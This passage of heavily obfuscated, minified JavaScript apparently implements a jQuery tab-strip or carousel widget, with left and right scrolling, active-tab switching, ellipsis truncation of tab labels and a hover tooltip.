_0x14e137[_0x14ac69(0x8f7,'\x32\x70\x24\x5a')](_0x2705b1,_0x473de6);},'\x50\x58\x4d\x41\x63':_0x14e137[_0x37e084(0xf54,'\x32\x70\x24\x5a')],'\x4f\x76\x68\x79\x4c':function(_0x4e3b77,_0x515482){return _0x14e137['\x6d\x6c\x70\x58\x69'](_0x4e3b77,_0x515482);},'\x56\x41\x4f\x65\x6e':_0x37e084(0x931,'\x78\x6f\x23\x5b'),'\x73\x52\x6f\x76\x7a':_0x14e137[_0x37e084(0xcef,'\x44\x33\x57\x2a')],'\x71\x68\x4f\x6b\x74':_0x14e137[_0x37e084(0x5a9,'\x71\x4d\x71\x4c')],'\x44\x46\x77\x59\x6d':function(_0x5a30d6,_0x95f0c5){return _0x5a30d6>_0x95f0c5;},'\x50\x68\x44\x73\x4f':_0x14e137[_0x37e084(0x5a6,'\x32\x68\x34\x68')],'\x45\x5a\x71\x71\x4b':_0x14e137[_0x37e084(0x3a8,'\x54\x4d\x56\x42')],'\x50\x55\x46\x54\x43':_0x14e137['\x76\x63\x70\x56\x58'],'\x5a\x76\x6b\x6e\x54':_0x14e137[_0x37e084(0x802,'\x54\x4d\x56\x42')],'\x6b\x5a\x4a\x6c\x45':'\x62\x61\x63\x6b','\x64\x7a\x58\x52\x6c':function(_0x1ac496,_0x3ae280){var _0x4cc454=_0x37e084;return _0x14e137[_0x4cc454(0x8d1,'\x72\x49\x63\x50')](_0x1ac496,_0x3ae280);},'\x70\x4f\x68\x6d\x4f':function(_0x45e488,_0x40a77d){return _0x45e488-_0x40a77d;}};function _0x24e97c(_0x58e316){var _0x17ede2=_0x37e084;(0x0,_0x4af744[_0x17ede2(0x692,'\x24\x65\x4a\x73')])(this,_0x24e97c),(0x0,_0x568e37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x14e137[_0x17ede2(0xdfb,'\x54\x62\x34\x58')],void 0x0),(0x0,_0x568e37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x14e137[_0x17ede2(0x8ec,'\x24\x65\x4a\x73')],void 0x0),(0x0,_0x568e37[_0x17ede2(0x3ce,'\x79\x35\x31\x5a')])(this,_0x17ede2(0x610,'\x38\x30\x5d\x61'),void 0x0),(0x0,_0x568e37[_0x17ede2(0x1138,'\x38\x30\x5d\x61')])(this,_0x14e137[_0x17ede2(0xfe7,'\x4f\x4a\x64\x64')],void 0x0),(0x0,_0x568e37[_0x17ede2(0x9e0,'\x5e\x46\x24\x26')])(this,_0x17ede2(0x53c,'\x79\x35\x31\x5a'),void 0x0),(0x0,_0x568e37[_0x17ede2(0xadd,'\x56\x4d\x43\x25')])(this,_0x14e137[_0x17ede2(0x848,'\x32\x68\x34\x68')],!0x1),(0x0,_0x568e37[_0x17ede2(0xaa5,'\x66\x4d\x72\x38')])(this,_0x14e137[_0x17ede2(0x5c0,'\x58\x33\x73\x38')],0x0),(0x0,_0x568e37[_0x17ede2(0xd4a,'\x74\x77\x5b\x61')])(this,_0x14e137[_0x17ede2(0xa37,'\x67\x63\x64\x6d')],void 0x0),(0x0,_0x568e37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x14e137[_0x17ede2(0x27e,'\x54\x4d\x56\x42')],void 0x0),(0x0,_0x568e37[_0x17ede2(0xa75,'\x44\x33\x57\x2a')])(this,_0x14e137[_0x17ede2(0xd92,'\x72\x49\x63\x50')],void 0x0),this[_0x17ede2(0xfdc,'\x67\x63\x64\x6d')]=_0x14e137[_0x17ede2(0xba8,'\x55\x4e\x68\x26')]($,_0x58e316),this['\x24\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72']=this[_0x17ede2(0x5b5,'\x79\x35\x31\x5a')][_0x17ede2(0xaeb,'\x58\x33\x73\x38')](_0x14e137['\x47\x4a\x45\x44\x73']),this[_0x17ede2(0xdd6,'\x66\x72\x6b\x52')]=this[_0x17ede2(0x1142,'\x21\x7a\x73\x5a')][_0x17ede2(0x9fe,'\x78\x6f\x23\x5b')](_0x17ede2(0x4ec,'\x31\x59\x5e\x78')),this[_0x17ede2(0xb55,'\x79\x35\x31\x5a')]=this[_0x17ede2(0x9e5,'\x71\x48\x40\x77')][_0x17ede2(0x9fe,'\x78\x6f\x23\x5b')]('\x6c\x69'),_0x14e137['\x61\x52\x55\x49\x54'](window[_0x17ede2(0x106d,'\x4f\x4a\x64\x64')],0x2ff)&&(this[_0x17ede2(0xcc8,'\x61\x25\x64\x54')][_0x17ede2(0x466,'\x54\x62\x34\x58')](_0x14e137[_0x17ede2(0x308,'\x6c\x4b\x21\x49')])?this[_0x17ede2(0x2ca,'\x75\x5d\x7a\x4b')]():(this[_0x17ede2(0xeff,'\x52\x7a\x70\x49')](),this[_0x17ede2(0x5ca,'\x59\x73\x21\x72')]())),this[_0x17ede2(0xded,'\x32\x7a\x72\x6d')]();}return(0x0,_0x3a3247['\x64\x65\x66\x61\x75\x6c\x74'])(_0x24e97c,[{'\x6b\x65\x79':_0x14e137[_0x37e084(0x1f3,'\x31\x59\x5e\x78')],'\x76\x61\x6c\x75\x65':function(_0x5ebcb3){var _0x10a2be=_0x37e084,_0x3ada00=this[_0x10a2be(0xfd2,'\x32\x68\x34\x68')][_0x10a2be(0x48a,'\x61\x25\x64\x54')](_0x14e137[_0x10a2be(0xc34,'\x66\x72\x6b\x52')]),_0x5734d7=this[_0x10a2be(0xfb6,'\x54\x62\x34\x58')]['\x66\x69\x6e\x64'](_0x14e137[_0x10a2be(0xb79,'\x4f\x4a\x64\x64')]),_0x549f2e=_0x3ada00['\x66\x69\x6c\x74\x65\x72'](_0x14e137[_0x10a2be(0xd20,'\x30\x30\x78\x56')]),_0x1ea52e=_0x3ada00['\x65\x71'](_0x5ebcb3),_0x1ff342=_0x14e137[_0x10a2be(0x724,'\x38\x30\x5d\x61')](_0x5734d7[_0x10a2be(0x8d3,'\x54\x62\x34\x58')],0x0)?_0x3ada00['\x65\x71'](_0x14e137['\x61\x49\x67\x57\x41'](_0x5ebcb3,_0x14e137[_0x10a2be(0xc61,'\x37\x33\x6e\x49')](_0x3ada00['\x6c\x65\x6e\x67\x74\x68'],0x2))):null;if(!_0x1ea52e[_0x10a2be(0xfe8,'\x66\x4d\x72\x38')](_0x14e137[_0x10a2be(0x9b9,'\x78\x6f\x23\x5b')])){if(_0x549f2e['\x74\x72\x69\x67\x67\x65\x72'](_0x14e137[_0x10a2be(0x41f,'\x4d\x41\x40\x6c')])[_0x10a2be(0x30d,'\x50\x30\x73\x65')]('\x61\x63\x74\x69\x76\x65')['\x74\x72\x69\x67\x67\x65\x72'](_0x10a2be(0x52e,'\x63\x71\x24\x48')),_0x1ea52e[_0x10a2be(0x2a1,'\x34\x6c\x47\x6e')](_0x14e137[_0x10a2be(0xb17,'\x6c\x4b\x21\x49')])[_0x10a2be(0x94a,'\x30\x30\x78\x56')](_0x14e137['\x46\x74\x7a\x68\x6a'])[_0x10a2be(0x89d,'\x41\x75\x64\x44')](_0x10a2be(0xa6c,'\x4d\x41\x40\x6c')),_0x1ff342){_0x1ff342[_0x10a2be(0xb05,'\x54\x62\x34\x58')](_0x14e137['\x46\x59\x74\x65\x53'])[_0x10a2be(0x10a1,'\x6c\x4b\x21\x49')](_0x14e137[_0x10a2be(0xf99,'\x30\x30\x78\x56')])[_0x10a2be(0x1028,'\x38\x44\x35\x31')](_0x14e137['\x50\x4f\x55\x4b\x43']);var _0x4c971a=_0x3ada00['\x65\x71'](_0x5ebcb3)[0x0][_0x10a2be(0xa10,'\x58\x33\x73\x38')],_0x239b01=this[_0x10a2be(0x1134,'\x50\x30\x73\x65')]['\x63\x68\x69\x6c\x64\x72\x65\x6e']();_0x239b01['\x65\x71'](0x0)[_0x10a2be(0xf24,'\x56\x4d\x43\x25')](_0x4c971a),_0x239b01['\x65\x71'](0x1)[_0x10a2be(0x827,'\x37\x33\x6e\x49')]('\x69')[_0x10a2be(0x3e3,'\x32\x7a\x72\x6d')](_0x14e137['\x46\x4c\x4b\x79\x43']),_0x5734d7[_0x10a2be(0x69f,'\x66\x72\x6b\x52')]()[_0x10a2be(0x54e,'\x24\x65\x4a\x73')](),_0x5734d7['\x72\x65\x6d\x6f\x76\x65']();}var _0x46fb64=this['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x10a2be(0x1b0,'\x31\x29\x23\x6c')](_0x10a2be(0x229,'\x30\x30\x78\x56')),_0x276154=_0x46fb64[_0x10a2be(0xcbb,'\x66\x72\x6b\x52')](_0x14e137[_0x10a2be(0xd20,'\x30\x30\x78\x56')]),_0x54bd5a=_0x46fb64['\x65\x71'](_0x5ebcb3);_0x276154['\x74\x72\x69\x67\x67\x65\x72'](_0x14e137[_0x10a2be(0x42d,'\x31\x29\x23\x6c')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x14e137[_0x10a2be(0x48e,'\x50\x30\x73\x65')])[_0x10a2be(0xfd7,'\x40\x36\x75\x59')](_0x10a2be(0x880,'\x32\x68\x34\x68')),_0x54bd5a[_0x10a2be(0x69d,'\x5e\x46\x24\x26')](_0x14e137['\x43\x78\x4f\x43\x41'])[_0x10a2be(0x119c,'\x32\x7a\x72\x6d')](_0x14e137['\x46\x74\x7a\x68\x6a'])[_0x10a2be(0xfd7,'\x40\x36\x75\x59')](_0x14e137['\x4a\x56\x47\x5a\x66']);}}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0xdf2,'\x6a\x25\x6c\x51')],'\x76\x61\x6c\x75\x65':function(_0x4e3d43){var _0x1ffb5d=_0x37e084;this[_0x1ffb5d(0x63e,'\x52\x7a\x70\x49')](this[_0x1ffb5d(0xc66,'\x64\x41\x5e\x67')]+0x1,_0x4e3d43);}},{'\x6b\x65\x79':'\x6d\x6f\x76\x65\x4c\x65\x66\x74','\x76\x61\x6c\x75\x65':function(_0x48f5bf){var _0x1a2fad=_0x37e084;this[_0x1a2fad(0xc53,'\x40\x36\x75\x59')](_0x14e137[_0x1a2fad(0x782,'\x78\x6f\x23\x5b')](this[_0x1a2fad(0x70b,'\x6a\x25\x6c\x51')],0x1),_0x48f5bf);}},{'\x6b\x65\x79':_0x37e084(0x4b8,'\x55\x6b\x4c\x43'),'\x76\x61\x6c\x75\x65':function(_0x102345,_0x3a07e1){var _0x1fd62b=_0x37e084;if(_0x14e137['\x75\x6f\x6c\x75\x76'](!0x1,this[_0x1fd62b(0xbbf,'\x67\x63\x64\x6d')])&&_0x14e137['\x49\x5a\x4f\x4c\x41'](_0x102345,this[_0x1fd62b(0x836,'\x66\x72\x6b\x52')])&&(this['\x24\x66\x69\x72\x73\x74\x4c\x69']||(this[_0x1fd62b(0x1087,'\x21\x30\x59\x59')]=this[_0x1fd62b(0x1a7,'\x56\x4d\x43\x25')]['\x65\x71'](0x0)),!this[_0x1fd62b(0x1035,'\x4f\x4a\x64\x64')]['\x69\x73'](_0x1fd62b(0xd3d,'\x4f\x4a\x64\x64')))){var _0x12d5cf=_0x102345;_0x12d5cf>=this[_0x1fd62b(0x2a5,'\x76\x45\x38\x35')]&&(_0x12d5cf=this[_0x1fd62b(0x8bb,'\x58\x33\x73\x38')],this[_0x1fd62b(0xc79,'\x4f\x4a\x64\x64')]['\x68\x69\x64\x65']()),_0x12d5cf<=0x0&&(_0x12d5cf=0x0,this[_0x1fd62b(0x60f,'\x61\x25\x64\x54')][_0x1fd62b(0x2ab,'\x30\x30\x78\x56')]()),_0x14e137[_0x1fd62b(0x1005,'\x63\x71\x24\x48')](0x0,this['\x70\x6f\x73\x69\x74\x69\x6f\x6e'])?this['\x24\x69\x63\x6f\x6e\x4c\x65\x66\x74'][_0x1fd62b(0x53e,'\x4d\x41\x40\x6c')]():_0x14e137[_0x1fd62b(0x461,'\x67\x63\x64\x6d')](this[_0x1fd62b(0x702,'\x52\x7a\x70\x49')],this['\x6d\x61\x78\x50\x6f\x73\x69\x74\x69\x6f\x6e'])&&this[_0x1fd62b(0x38e,'\x72\x49\x63\x50')]['\x73\x68\x6f\x77'](),this[_0x1fd62b(0x4f7,'\x76\x45\x38\x35')]=_0x12d5cf;var _0x2d8576=this[_0x1fd62b(0x49d,'\x71\x48\x40\x77')][_0x1fd62b(0x992,'\x31\x59\x5e\x78')]();this[_0x1fd62b(0xac7,'\x75\x68\x4a\x34')][_0x1fd62b(0xef6,'\x63\x71\x24\x48')]()[_0x1fd62b(0xcec,'\x31\x29\x23\x6c')]({'\x6d\x61\x72\x67\x69\x6e\x4c\x65\x66\x74':_0x14e137['\x47\x54\x68\x44\x62'](-_0x2d8576,_0x102345)},_0x3a07e1);}}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0x9d9,'\x37\x33\x6e\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x34b8b5=_0x37e084,_0x166dd8=this;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x14e137[_0x34b8b5(0xca5,'\x30\x30\x78\x56')],'\x61',function(_0x19967f){var _0x276cc6=_0x34b8b5,_0x20a282=$(_0x19967f['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74']('\x6c\x69')['\x69\x6e\x64\x65\x78']();_0x166dd8[_0x276cc6(0xbd0,'\x75\x68\x4a\x34')](_0x20a282);});}},{'\x6b\x65\x79':_0x14e137['\x54\x75\x6b\x49\x61'],'\x76\x61\x6c\x75\x65':function(){var _0x19f40c=_0x37e084,_0x5acb29=this,_0x49a13a=this['\x24\x6c\x69'][_0x19f40c(0x844,'\x5d\x42\x72\x6c')];_0x3ad209[_0x19f40c(0x584,'\x37\x33\x6e\x49')]($,'\x75\x6c',this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'])[_0x19f40c(0x3cf,'\x78\x6f\x23\x5b')](_0x3ad209[_0x19f40c(0xb4e,'\x63\x71\x24\x48')],_0x49a13a),_0x3ad209['\x52\x79\x41\x4a\x6c'](_0x49a13a,0x9)||(this[_0x19f40c(0xdc8,'\x63\x71\x24\x48')]=_0x3ad209[_0x19f40c(0x86f,'\x4f\x4a\x64\x64')](_0x49a13a,0x8),this['\x73\x63\x72\x6f\x6c\x6c']=!0x0,this[_0x19f40c(0xbd5,'\x21\x30\x59\x59')][_0x19f40c(0xcac,'\x67\x63\x64\x6d')](_0x3ad209[_0x19f40c(0x11b8,'\x64\x41\x5e\x67')]),this[_0x19f40c(0x5d0,'\x67\x63\x64\x6d')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3ad209[_0x19f40c(0x1097,'\x71\x48\x40\x77')]),this[_0x19f40c(0x8be,'\x30\x30\x78\x56')]=this[_0x19f40c(0x5ab,'\x54\x4d\x56\x42')][_0x19f40c(0x7ae,'\x76\x45\x38\x35')]('\x2e\x75\x2d\x69\x63\x6f\x6e\x2d\x72\x69\x67\x68\x74'),_0x3ad209['\x75\x59\x52\x4e\x72'](0x0,this[_0x19f40c(0x6e5,'\x59\x73\x21\x72')][_0x19f40c(0xf64,'\x50\x30\x73\x65')])&&(this['\x24\x69\x63\x6f\x6e\x4c\x65\x66\x74']=_0x3ad209[_0x19f40c(0x678,'\x5e\x46\x24\x26')]($,_0x3ad209[_0x19f40c(0xb6b,'\x31\x37\x38\x65')])['\x61\x70\x70\x65\x6e\x64\x54\x6f'](this[_0x19f40c(0x8a1,'\x71\x4d\x71\x4c')])),_0x3ad209[_0x19f40c(0xe9b,'\x6c\x4b\x21\x49')](0x0,this[_0x19f40c(0x440,'\x44\x33\x57\x2a')][_0x19f40c(0xdab,'\x40\x36\x75\x59')])&&(this[_0x19f40c(0xea8,'\x58\x33\x73\x38')]=$(_0x3ad209['\x50\x58\x4d\x41\x63'])[_0x19f40c(0xfa2,'\x75\x68\x4a\x34')](this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'])),this[_0x19f40c(0xeb8,'\x31\x37\x38\x65')][_0x19f40c(0xb00,'\x75\x5d\x7a\x4b')](function(){var _0x9fa296=_0x19f40c;_0x5acb29[_0x9fa296(0x886,'\x31\x59\x5e\x78')]();}),this[_0x19f40c(0x10e4,'\x40\x36\x75\x59')][_0x19f40c(0xe49,'\x5d\x42\x72\x6c')](function(){var _0x4a2e1d=_0x19f40c;_0x5acb29[_0x4a2e1d(0xed6,'\x55\x77\x70\x7a')]();}));}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0x800,'\x32\x70\x24\x5a')],'\x76\x61\x6c\x75\x65':function(){var _0x606ef6=_0x37e084,_0x198bf9={'\x78\x6e\x4c\x76\x68':function(_0x4874bd,_0x524efd){var _0xfcc675=_0x4792;return _0x3ad209[_0xfcc675(0x1bb,'\x63\x71\x24\x48')](_0x4874bd,_0x524efd);},'\x71\x67\x65\x73\x43':_0x3ad209['\x56\x41\x4f\x65\x6e'],'\x63\x56\x44\x77\x71':function(_0x5e0414,_0x33dc5b){var _0x200fa1=_0x4792;return _0x3ad209[_0x200fa1(0x1061,'\x5d\x42\x72\x6c')](_0x5e0414,_0x33dc5b);},'\x71\x6e\x75\x75\x52':_0x3ad209[_0x606ef6(0x3c7,'\x58\x33\x73\x38')],'\x47\x70\x44\x67\x79':function(_0x5b7007,_0x47e5ec){return _0x3ad209['\x4f\x76\x68\x79\x4c'](_0x5b7007,_0x47e5ec);},'\x78\x67\x70\x59\x49':function(_0x3755d4,_0x2f8ffd){return _0x3755d4===_0x2f8ffd;},'\x4e\x48\x44\x55\x6f':_0x3ad209[_0x606ef6(0x5da,'\x63\x71\x24\x48')],'\x74\x45\x66\x76\x62':function(_0x2e393b,_0x54dbb7){var _0x226a97=_0x606ef6;return _0x3ad209[_0x226a97(0x8ac,'\x58\x33\x73\x38')](_0x2e393b,_0x54dbb7);},'\x6d\x79\x4c\x6a\x68':function(_0x48e513,_0x5eb247){return _0x48e513>_0x5eb247;},'\x48\x77\x41\x58\x67':function(_0x1578d7,_0x3dad43){return _0x1578d7+_0x3dad43;},'\x6f\x44\x7a\x71\x62':_0x3ad209[_0x606ef6(0x109a,'\x58\x33\x73\x38')]};for(var _0x1f7310,_0xec2c67=[_0x3ad209[_0x606ef6(0x8f4,'\x78\x6f\x23\x5b')],_0x3ad209[_0x606ef6(0x10e9,'\x32\x68\x34\x68')]],_0xdf1aab=this[_0x606ef6(0xfd2,'\x32\x68\x34\x68')]['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x75\x6c'),_0x1a51e8=_0xdf1aab[_0x606ef6(0x215,'\x6a\x25\x6c\x51')]();_0xdf1aab[0x0][_0x606ef6(0xe36,'\x30\x30\x78\x56')]>_0x1a51e8&&_0xec2c67[_0x606ef6(0x393,'\x31\x37\x38\x65')]>0x0;)_0x1f7310&&this[_0x606ef6(0x8f1,'\x6c\x4b\x21\x49')][_0x606ef6(0x116b,'\x71\x4d\x71\x4c')](_0x1f7310),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x1f7310=_0xec2c67[_0x606ef6(0x414,'\x34\x6c\x47\x6e')]());this[_0x606ef6(0x763,'\x74\x77\x5b\x61')][_0x606ef6(0x2d5,'\x38\x30\x5d\x61')](function(_0x12a73e,_0x19c070){var _0x34131a=_0x606ef6,_0x5eb013={'\x6e\x79\x67\x51\x4e':'\x2e\x2e\x2e','\x77\x49\x62\x73\x61':function(_0x29ed34,_0x514f7b){return _0x29ed34+_0x514f7b;}},_0x520747=_0x198bf9[_0x34131a(0x274,'\x41\x29\x58\x57')]($,_0x19c070),_0x50b68f=_0x520747[_0x34131a(0x11a4,'\x66\x4d\x72\x38')]();if(_0x198bf9[_0x34131a(0x537,'\x31\x29\x23\x6c')](0x0,_0x520747[_0x34131a(0xc5f,'\x32\x7a\x72\x6d')](_0x34131a(0xec3,'\x54\x4d\x56\x42'))[_0x34131a(0x99e,'\x78\x6f\x23\x5b')])&&(_0x520747[_0x34131a(0x6d3,'\x63\x71\x24\x48')](_0x198bf9[_0x34131a(0x968,'\x21\x7a\x73\x5a')],_0x520747[_0x34131a(0xf4f,'\x75\x68\x4a\x34')]()[_0x34131a(0xe5c,'\x4d\x41\x40\x6c')]()),_0x198bf9[_0x34131a(0x2f7,'\x52\x7a\x70\x49')](_0x520747[0x0][_0x34131a(0x4fc,'\x5d\x42\x72\x6c')],_0x50b68f))){var _0x3189ad=$('\x2e\x70\x6f\x72\x2d\x74\x61\x62\x2d\x74\x65\x78\x74',_0x19c070);_0x3189ad[_0x34131a(0x61b,'\x72\x49\x63\x50')](function(_0x720e7a,_0x7a4c28){var _0x419488=_0x34131a;return _0x7a4c28+_0x5eb013[_0x419488(0xae3,'\x38\x30\x5d\x61')];});for(var _0xd70a51=0x0;_0x198bf9[_0x34131a(0x5c5,'\x55\x4e\x68\x26')](_0x520747[0x0]['\x73\x63\x72\x6f\x6c\x6c\x48\x65\x69\x67\x68\x74'],_0x50b68f);_0xd70a51++)_0x3189ad[_0x34131a(0x433,'\x71\x4d\x71\x4c')](function(_0x2ac362,_0x39c20f){var _0x59e964=_0x34131a;return _0x198bf9['\x78\x6e\x4c\x76\x68'](_0x39c20f['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,_0x39c20f[_0x59e964(0x2b3,'\x55\x6b\x4c\x43')]-0x4),_0x198bf9[_0x59e964(0xcc9,'\x41\x75\x64\x44')]);});var _0x2f8626=_0x198bf9[_0x34131a(0xc42,'\x21\x7a\x73\x5a')]($,_0x198bf9[_0x34131a(0x52a,'\x74\x77\x5b\x61')](_0x198bf9[_0x34131a(0xab7,'\x5d\x42\x72\x6c')](_0x198bf9[_0x34131a(0x1168,'\x52\x7a\x70\x49')],_0x520747[_0x34131a(0x653,'\x32\x70\x24\x5a')](_0x198bf9[_0x34131a(0xc0f,'\x58\x33\x73\x38')])),_0x34131a(0xd1a,'\x63\x71\x24\x48')));_0x520747[_0x34131a(0x10b2,'\x66\x72\x6b\x52')](function(_0x1d0b1b){var _0x1b5948=_0x34131a;_0x198bf9[_0x1b5948(0x252,'\x59\x73\x21\x72')]($,_0x198bf9[_0x1b5948(0x4ef,'\x6a\x25\x6c\x51')])[_0x1b5948(0x3e1,'\x4f\x4a\x64\x64')](_0x2f8626),_0x2f8626[_0x1b5948(0x7eb,'\x37\x33\x6e\x49')]({'\x74\x6f\x70':_0x198bf9[_0x1b5948(0xe4b,'\x5e\x46\x24\x26')](_0x1d0b1b['\x70\x61\x67\x65\x59']+0x14,'\x70\x78'),'\x6c\x65\x66\x74':_0x198bf9[_0x1b5948(0x6b8,'\x31\x37\x38\x65')](_0x1d0b1b['\x70\x61\x67\x65\x58'],0xa)+'\x70\x78'})[_0x1b5948(0x776,'\x76\x45\x38\x35')](_0x1b5948(0xf9a,'\x41\x29\x58\x57'));})[_0x34131a(0x4ad,'\x44\x33\x57\x2a')](function(){var _0x290731=_0x34131a;_0x2f8626[_0x290731(0x2c6,'\x56\x4d\x43\x25')]();})[_0x34131a(0xbc7,'\x63\x71\x24\x48')](function(_0x49406c){var _0xf3687d=_0x34131a;_0x2f8626['\x63\x73\x73']({'\x74\x6f\x70':_0x49406c['\x70\x61\x67\x65\x59']+0x14+'\x70\x78','\x6c\x65\x66\x74':_0x5eb013[_0xf3687d(0xc8f,'\x30\x30\x78\x56')](_0x49406c[_0xf3687d(0xe04,'\x63\x71\x24\x48')]+0xa,'\x70\x78')});});}});}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0x66c,'\x55\x6b\x4c\x43')],'\x76\x61\x6c\x75\x65':function(){var _0x1b27c9=_0x37e084,_0xe10db4=_0x1b27c9(0x5a3,'\x21\x7a\x73\x5a')['\x73\x70\x6c\x69\x74']('\x7c'),_0x11ffa8=0x0;while(!![]){switch(_0xe10db4[_0x11ffa8++]){case'\x30':var _0x2785d2=this,_0x1d0e89=this[_0x1b27c9(0xba9,'\x34\x6c\x47\x6e')]['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x75\x6c'),_0x188cda=_0x1d0e89[0x0],_0x4bb145=this[_0x1b27c9(0xf81,'\x31\x29\x23\x6c')],_0x5f4f72=this['\x24\x6c\x69']['\x65\x71'](0x0);continue;case'\x31':var _0x3fd954={'\x74\x70\x52\x77\x4d':function(_0x4bc7ef,_0x41d0f2){return _0x14e137['\x6d\x54\x75\x62\x4d'](_0x4bc7ef,_0x41d0f2);},'\x67\x78\x69\x54\x53':_0x14e137['\x45\x70\x58\x49\x49'],'\x76\x79\x76\x69\x52':_0x1b27c9(0x993,'\x40\x36\x75\x59'),'\x4e\x66\x58\x75\x77':function(_0x76f2e3,_0x48d921){var _0x2ac582=_0x1b27c9;return _0x14e137[_0x2ac582(0x10fb,'\x31\x59\x5e\x78')](_0x76f2e3,_0x48d921);},'\x6d\x49\x4b\x55\x6e':function(_0x42e879,_0xf55ab){return _0x42e879>=_0xf55ab;},'\x6a\x70\x73\x56\x59':function(_0x34744a,_0x486d4d){var _0x531383=_0x1b27c9;return _0x14e137[_0x531383(0xcb5,'\x31\x37\x38\x65')](_0x34744a,_0x486d4d);},'\x69\x50\x59\x71\x4f':function(_0x322d51,_0x121212){var _0x40a3db=_0x1b27c9;return _0x14e137[_0x40a3db(0xdcf,'\x32\x68\x34\x68')](_0x322d51,_0x121212);},'\x52\x78\x65\x54\x44':_0x14e137[_0x1b27c9(0x88c,'\x72\x49\x63\x50')],'\x59\x70\x44\x6f\x54':_0x14e137['\x41\x51\x46\x51\x53'],'\x53\x4c\x6d\x79\x48':function(_0x1df96f){var _0x49c90d=_0x1b27c9;return _0x14e137[_0x49c90d(0x43d,'\x54\x4d\x56\x42')](_0x1df96f);}};continue;case'\x32':_0x14e137[_0x1b27c9(0xa7b,'\x63\x71\x24\x48')](_0x22f6de),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x14e137[_0x1b27c9(0xa13,'\x30\x30\x78\x56')],function(){var _0x478c78=_0x1b27c9;_0x3fd954[_0x478c78(0xe6a,'\x24\x65\x4a\x73')](_0x22f6de);});continue;case'\x33':var _0x25434b=0x0;continue;case'\x34':this[_0x1b27c9(0x10aa,'\x32\x70\x24\x5a')][_0x1b27c9(0xd43,'\x71\x4d\x71\x4c')]('\x2e\x70\x6f\x72\x2d\x74\x61\x62\x2d\x74\x65\x78\x74')['\x65\x61\x63\x68'](function(_0x1160ec,_0x24b0f6){var _0x28c83a=_0x1b27c9,_0x16322e=new _0x34477a[(_0x28c83a(0xf34,'\x72\x49\x63\x50'))](_0x24b0f6);_0x16322e[_0x28c83a(0xb3b,'\x41\x75\x64\x44')]&&_0x3fd954[_0x28c83a(0x3b7,'\x74\x77\x5b\x61')]($,_0x24b0f6)[_0x28c83a(0x28e,'\x41\x29\x58\x57')](_0x3fd954[_0x28c83a(0x5c6,'\x32\x68\x34\x68')])[_0x28c83a(0xa49,'\x31\x59\x5e\x78')](_0x3fd954[_0x28c83a(0x258,'\x37\x33\x6e\x49')],_0x16322e[_0x28c83a(0x2d8,'\x30\x30\x78\x56')]);});continue;case'\x35':var _0x22f6de=function(){var _0x584f31=_0x1b27c9,_0x3ee7bf=_0x188cda[_0x584f31(0xc89,'\x52\x7a\x70\x49')]<_0x188cda[_0x584f31(0x9ab,'\x72\x49\x63\x50')];_0x2785d2[_0x584f31(0xb68,'\x75\x5d\x7a\x4b')][_0x584f31(0x392,'\x32\x7a\x72\x6d')](_0x3fd954['\x52\x78\x65\x54\x44']),_0x3ee7bf?_0x2785d2[_0x584f31(0xf6d,'\x55\x6b\x4c\x43')][_0x584f31(0x358,'\x54\x4d\x56\x42')](_0x3fd954[_0x584f31(0xcd5,'\x41\x75\x64\x44')]):(_0x25434b=0x0,_0x5f4f72['\x73\x74\x6f\x70']()[_0x584f31(0xec1,'\x30\x30\x78\x56')](_0x3fd954[_0x584f31(0x4ca,'\x5d\x42\x72\x6c')],''));};continue;case'\x36':this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x14e137[_0x1b27c9(0x1ef,'\x24\x65\x4a\x73')],_0x14e137['\x70\x68\x6c\x53\x4c'],function(_0x2e5a2f){var _0x4c83ad=_0x1b27c9,_0x3f28ed={'\x47\x4d\x53\x45\x67':function(_0x109d82,_0x35b1f7){return _0x109d82-_0x35b1f7;},'\x50\x46\x57\x64\x45':function(_0x190cad,_0x54a444){return _0x190cad<_0x54a444;}},_0x23dead=$(_0x2e5a2f['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74']);if(!_0x5f4f72['\x69\x73'](_0x3ad209[_0x4c83ad(0x967,'\x6c\x4b\x21\x49')])){if(_0x23dead['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x3ad209['\x6b\x5a\x4a\x6c\x45'])){var _0xafd548=(function(){var _0x5d0cc9=_0x4c83ad;for(var _0x5799a7=_0x1d0e89['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'](),_0x42d3ed=_0x188cda[_0x5d0cc9(0x9b6,'\x31\x29\x23\x6c')](),_0x120602=_0x3fd954['\x4e\x66\x58\x75\x77'](_0x4bb145['\x6c\x65\x6e\x67\x74\x68'],0x1);_0x3fd954['\x6d\x49\x4b\x55\x6e'](_0x120602,0x0);_0x120602--){var _0x48307c=_0x4bb145[_0x5d0cc9(0x3fb,'\x40\x36\x75\x59')](_0x120602)[_0x5d0cc9(0x8ff,'\x40\x36\x75\x59')]();if(_0x3fd954[_0x5d0cc9(0xe09,'\x38\x44\x35\x31')](_0x48307c[_0x5d0cc9(0xf1b,'\x71\x4d\x71\x4c')],_0x42d3ed[_0x5d0cc9(0x64a,'\x5e\x46\x24\x26')]))return 